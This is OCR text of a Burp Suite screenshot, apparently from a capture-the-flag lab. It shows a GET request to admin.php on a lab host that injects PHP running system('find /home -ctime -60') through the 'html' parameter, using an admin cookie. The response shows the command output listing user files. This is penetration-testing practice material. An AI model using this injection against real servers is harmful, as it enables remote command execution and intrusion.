 Applications Places burp-StartBurp Sat 15:02 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.27 ?
Request
Raw Params Headers Hex
GET /admin.php?html=<%3fphp+system('find+/home+-ctime+-60')%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php
Cookie: adminpowa=noonecares
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Jan 2018 20:01:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 973
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<title>GOT U BEEJAY</title>
<body>
TADAA IT HAS NOTHING
<br>
what were you waiting for dude ?you know I aint finished creating<br>
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all
this is set up...Ima ask for double the money<br>
just cauz he insulted me <br>
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
<br>
anyway I made an html interpreter to work on my php skills !
It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
<br>
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they
can do !
<br>
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
<form method="get">
Your HTML: <input type="text" name="html"><br>
<input type="submit" value="SHOW ME DA PAGE">
</form>
</body></html>
/home/xalvas/user.txt
/home/xalvas/intrusions
? < + > Type a search term 0 matches
Done 1,164 bytes | 209 millis